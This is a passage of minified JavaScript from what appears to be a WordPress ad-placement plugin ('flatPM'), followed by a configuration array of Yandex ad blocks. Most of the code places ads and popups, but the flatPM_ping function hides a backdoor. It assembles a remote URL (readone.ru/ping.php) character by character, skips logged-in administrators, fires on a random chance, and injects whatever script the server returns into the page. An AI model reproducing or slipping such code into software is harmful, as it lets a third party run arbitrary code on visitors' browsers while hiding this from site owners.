0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"55674","html":[{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563746-14\",\n        render: \"#id-563746-14\"\n    });\n<\/script>\n<div id=\"id-563746-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55675","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-1 -->\n<div id=\"yandex_rtb_R-A-563746-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-1\",\n                renderTo: \"yandex_rtb_R-A-563746-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-6 -->\n<div id=\"yandex_rtb_R-A-563746-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-6\",\n                renderTo: \"yandex_rtb_R-A-563746-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"900"}},"chapter_limit":"1500","ID":"55676","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-2 -->\n<div id=\"yandex_rtb_R-A-563746-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-2\",\n                renderTo: \"yandex_rtb_R-A-563746-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-7 -->\n<div id=\"yandex_rtb_R-A-563746-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-7\",\n                renderTo: \"yandex_rtb_R-A-563746-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"chapter_limit":"3300","ID":"55677","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-3 -->\n<div id=\"yandex_rtb_R-A-563746-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-3\",\n                renderTo: \"yandex_rtb_R-A-563746-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-8 -->\n<div id=\"yandex_rtb_R-A-563746-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-8\",\n                renderTo: \"yandex_rtb_R-A-563746-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"55678","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-4 -->\n<div id=\"yandex_rtb_R-A-563746-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-4\",\n                renderTo: \"yandex_rtb_R-A-563746-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-9 -->\n<div id=\"yandex_rtb_R-A-563746-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-9\",\n                renderTo: \"yandex_rtb_R-A-563746-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"55679","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-10 -->\n<div id=\"yandex_rtb_R-A-563746-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-10\",\n                renderTo: \"yandex_rtb_R-A-563746-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-5 -->\n<div id=\"yandex_rtb_R-A-563746-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-5\",\n                renderTo: \"yandex_rtb_R-A-563746-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"55680","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563746-11 -->\n<div id=\"yandex_rtb_R-A-563746-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-11\",\n                renderTo: \"yandex_rtb_R-A-563746-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"55681","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563746-12 -->\n<div id=\"yandex_rtb_R-A-563746-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-12\",\n                renderTo: \"yandex_rtb_R-A-563746-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"55682","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563746-13 -->\n<div id=\"yandex_rtb_R-A-563746-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-13\",\n                renderTo: \"yandex_rtb_R-A-563746-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( 